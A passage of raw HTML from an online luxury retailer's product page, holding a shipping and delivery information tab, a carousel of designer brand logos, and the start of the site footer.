			<div class="wd-all-open-title title tab-title-wd_additional_tab">
				<span>
					Shipping &amp; Delivery				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--wd_additional_tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_195" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img loading="lazy" decoding="async" width="350" height="450" src="https://zazfy.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" class="wd-gallery-image image-1" alt="" srcset="https://zazfy.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://zazfy.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img loading="lazy" decoding="async" width="350" height="450" src="https://zazfy.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" class="wd-gallery-image image-2" alt="" srcset="https://zazfy.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://zazfy.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-659bebdce7035" class="wd-text-block wd-wpb reset-last-child wd-rs-659bebdce7035 text-left ">
			<p><span style="color: #000000;">At Zazfy, we understand the anticipation of receiving your treasured luxury items. Our commitment to excellence extends beyond offering exquisite pieces; it encompasses a seamless and premium shipping experience tailored to your satisfaction.</span></p>
<h3><span style="color: #000000;">Dispatch Time</span></h3>
<p><span style="color: #000000;">Once your order is confirmed, our team of experts diligently prepares your item for shipment. Your luxury piece undergoes meticulous inspection and packaging within 3-5 business days to ensure its pristine condition upon arrival.</span></p>
<h3><span style="color: #000000;">Secure Packaging</span></h3>
<p><span style="color: #000000;">We recognize the value of luxury items, and thus, we employ secure, discreet, and specially designed packaging to safeguard your purchase throughout transit. Your item is enveloped in layers of protection, ensuring its safety until it reaches your doorstep.</span></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-659bee656e56b" class="wd-text-block wd-wpb reset-last-child wd-rs-659bee656e56b text-left ">
			<p><span style="color: #000000;"><strong>Trusted Couriers</strong></span></p>
<p><span style="color: #000000;">Partnering with globally renowned courier services, we guarantee reliable and expedited delivery to your preferred destination. You can track your package in real-time, allowing you to anticipate its arrival and plan accordingly.</span></p>
<p><span style="color: #000000;"><strong>Shipping Rates</strong></span></p>
<p><span style="color: #000000;">Zazfy proudly offers competitive shipping rates, reflective of our commitment to delivering exceptional value. Enjoy our transparent and fair pricing, ensuring you receive your luxury item without unnecessary cost burdens.</span></p>
<p><span style="color: #000000;"><strong>International Shipping</strong></span></p>
<p><span style="color: #000000;">Embracing our global clientele, we extend our services worldwide. Regardless of your location, our international shipping expertise ensures your order arrives promptly and securely, wherever you are.</span></p>
<p><span style="color: #000000;"><strong>Dedicated Support</strong></span></p>
<p><span style="color: #000000;">Our customer support team stands ready to assist you at every step of your shipping journey. From order confirmation to delivery, we provide attentive and personalized assistance to address any queries or concerns promptly.</span></p>
<p><span style="color: #000000;">At Zazfy, our dedication to delivering luxury extends beyond the product itself. We strive to exceed your expectations with our premium shipping and delivery services. Experience the epitome of convenience and reliability with every Zazfy purchase.</span></p>
		</div>
		</div></div></div></div>							</div>
		</div>
	
			</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-6294db9749790"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-62712be1e13ee"><div class="vc_column-inner"><div class="wpb_wrapper">									<div id="carousel-465" class="wd-carousel-container wd-hide wd-wpb with-title wd-rs-62b04308e7796  wd-products-element wd-products products wd-quantity-enabled products-bordered-grid title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Recently Viewed Products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-atts='{"carousel_id":"5000","speed":"5000","slides_per_view":"5","slides_per_view_tablet":"3","slides_per_view_mobile":"1","wrap":"no","loop":false,"autoplay":"no","autoheight":"no","hide_pagination_control":"yes","hide_pagination_control_tablet":"yes","hide_pagination_control_mobile":"yes","dynamic_pagination_control":"","hide_prev_next_buttons":"no","carousel_arrows_position":"","hide_scrollbar":"yes","hide_scrollbar_tablet":"yes","hide_scrollbar_mobile":"yes","scroll_per_page":"yes","dragEndSpeed":200,"center_mode":"no","custom_sizes":{"desktop":"5","tablet":"3","mobile":"1"},"sliding_speed":false,"animation":false,"content_animation":false,"post_type":"recently_viewed","slider":"","library":"","css":"","effect":"","spacing":"20","spacing_tablet":"","spacing_mobile":"","carousel_sync":"","sync_parent_id":"","sync_child_id":"","scroll_carousel_init":"no","disable_overflow_carousel":"","el_class":"","wrapper_classes":" wd-hide wd-wpb","posts_query":"","highlighted_products":"0","product_quantity":0,"products_bordered_grid":"1","products_bordered_grid_style":"outside","products_with_background":0,"products_shadow":0,"products_color_scheme":"default","product_hover":"small","blog_design":"default","blog_carousel_design":"masonry","img_size":"80x80","img_size_custom":"","title":"","element_title":"Recently Viewed Products","lazy_loading":"no","elementor":false,"carousel_classes":"","ajax_recently_viewed":"yes","layout":"carousel","items_per_page":"6","woodmart_css_id":"62b04308e7796","grid_gallery":"","grid_gallery_control":"","grid_gallery_enable_arrows":"","parts_title":true,"parts_meta":true,"parts_text":true,"parts_btn":true}'  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
													</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-465 -->
						</div></div></div></div>
</section>																</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_9009" class="wd-brands brands-widget slider-brands_9009 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=zazfy" title="Zazfy" class="wd-fill"></a>
									
									<img width="200" height="50" src="https://zazfy.com/wp-content/uploads/2024/01/zazfy-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2024/01/zazfy-logo.png 200w, https://zazfy.com/wp-content/uploads/2024/01/zazfy-logo-150x38.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=yves-saint-laurent" title="Yves Saint Laurent" class="wd-fill"></a>
									
									<img width="800" height="400" src="https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent.jpg 800w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-555x278.jpg 555w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-770x385.jpg 770w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-768x384.jpg 768w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-150x75.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=versace" title="Versace" class="wd-fill"></a>
									
									<img width="1140" height="620" src="https://zazfy.com/wp-content/uploads/2023/12/Versace.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Versace.png 1140w, https://zazfy.com/wp-content/uploads/2023/12/Versace-555x302.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Versace-770x419.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Versace-768x418.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Versace-800x435.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Versace-150x82.png 150w" sizes="(max-width: 1140px) 100vw, 1140px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=valentino" title="Valentino" class="wd-fill"></a>
									
									<img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Valentino.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Valentino.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Valentino-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=tory-burch" title="Tory Burch" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Tory-Burch-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=tom-ford" title="Tom Ford" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Tom-Ford-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=tiffany-co" title="Tiffany &amp; Co" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Tiffany-Co-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=ted-baker" title="Ted Baker" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Ted-Baker-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=salvatore-ferragamo" title="Salvatore Ferragamo" class="wd-fill"></a>
									
									<img width="1589" height="210" src="https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo.png 1589w, https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-555x73.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-770x102.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-768x101.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-1536x203.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-800x106.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Salvatore-Ferragamo-150x20.png 150w" sizes="(max-width: 1589px) 100vw, 1589px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=rolex" title="Rolex" class="wd-fill"></a>
									
									<img width="259" height="194" src="https://zazfy.com/wp-content/uploads/2023/12/Rolex.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Rolex.jpg 259w, https://zazfy.com/wp-content/uploads/2023/12/Rolex-150x112.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=roberto-cavalli" title="Roberto Cavalli" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Roberto-Cavalli-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=rebecca-minkoff" title="Rebecca Minkoff" class="wd-fill"></a>
									
									<img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Rebecca-Minkoff.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Rebecca-Minkoff.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Rebecca-Minkoff-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=rado" title="Rado" class="wd-fill"></a>
									
									<img width="399" height="126" src="https://zazfy.com/wp-content/uploads/2023/12/Rado.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Rado.png 399w, https://zazfy.com/wp-content/uploads/2023/12/Rado-150x47.png 150w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=prada" title="Prada" class="wd-fill"></a>
									
									<img width="4200" height="2625" src="https://zazfy.com/wp-content/uploads/2023/12/Prada.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Prada.png 4200w, https://zazfy.com/wp-content/uploads/2023/12/Prada-533x333.png 533w, https://zazfy.com/wp-content/uploads/2023/12/Prada-739x462.png 739w, https://zazfy.com/wp-content/uploads/2023/12/Prada-768x480.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Prada-1536x960.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Prada-2048x1280.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Prada-800x500.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Prada-150x94.png 150w" sizes="(max-width: 4200px) 100vw, 4200px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=panerai" title="Panerai" class="wd-fill"></a>
									
									<img width="1280" height="720" src="https://zazfy.com/wp-content/uploads/2023/12/Panerai.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Panerai.png 1280w, https://zazfy.com/wp-content/uploads/2023/12/Panerai-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Panerai-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Panerai-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Panerai-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Panerai-150x84.png 150w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=omega" title="Omega" class="wd-fill"></a>
									
									<img width="1200" height="638" src="https://zazfy.com/wp-content/uploads/2023/12/Omega.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Omega.png 1200w, https://zazfy.com/wp-content/uploads/2023/12/Omega-555x295.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Omega-770x409.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Omega-768x408.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Omega-800x425.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Omega-150x80.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=off-white" title="Off White" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Off-White.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Off-White.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Off-White-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=nike-air-jordan" title="Nike Air Jordan" class="wd-fill"></a>
									
									<img width="1024" height="600" src="https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan.png 1024w, https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan-555x325.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan-770x451.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan-768x450.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan-800x469.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Nike-Air-Jordan-150x88.png 150w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=moschino" title="Moschino" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2024/01/Moschino.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2024/01/Moschino.png 3840w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-555x312.png 555w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-770x433.png 770w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-768x432.png 768w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-800x450.png 800w, https://zazfy.com/wp-content/uploads/2024/01/Moschino-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=miu-miu" title="Miu Miu" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Miu-Miu-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1628673045472{border-bottom-width: 1px !important;padding-top: 30px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673997424{border-bottom-width: 1px !important;padding-top: 40px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673756815{padding-top: 30px !important;}.vc_custom_1628673683408{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821564252{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821570339{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821575175{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1703935260254{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1703935215127{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1703934871051{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1703934664717{margin-bottom: 0px !important;}.vc_custom_1635935526416{padding-top: 0px !important;}.vc_custom_1635935533211{padding-top: 0px !important;}.vc_custom_1635935539280{padding-top: 0px !important;}.vc_custom_1635935544138{padding-top: 0px !important;}.vc_custom_1635935584915{margin-bottom: 50px !important;padding-top: 0px !important;}.vc_custom_1703933981637{margin-bottom: 15px !important;padding-top: 5px !important;}.vc_custom_1703934156627{margin-bottom: 15px !important;}.vc_custom_1533821739563{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673764157{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673760806{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673479463{margin-bottom: 15px !important;}.vc_custom_1628673511732{margin-bottom: 0px !important;}.vc_custom_1628673538183{margin-bottom: 15px !important;}.vc_custom_1628673534044{margin-bottom: 0px !important;}.vc_custom_1628673552422{margin-bottom: 15px !important;}#wd-658ff7e766eb1 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-658ff83a49d11.wd-text-block{color:rgba(255,255,255,0.6);}@media (max-width: 1199px) {html .wd-rs-61826559e8746 > .vc_column-inner{margin-bottom:30px !important;}}@media (max-width: 767px) {html .wd-rs-6182652270e03 > .vc_column-inner{margin-bottom:0px !important;}html .wd-rs-6182652905394 > .vc_column-inner{margin-bottom:0px !important;}html .wd-rs-6182652eb067a > .vc_column-inner{margin-bottom:0px !important;}html .wd-rs-61826534dc608 > .vc_column-inner{margin-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673045472 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611394101e48d"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center wd-rs-6113969174799"><div class="vc_column-inner vc_custom_1628673683408"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-658ffd0f73ecb" class=" wd-rs-658ffd0f73ecb wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none wd-items-top vc_custom_1703935260254">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
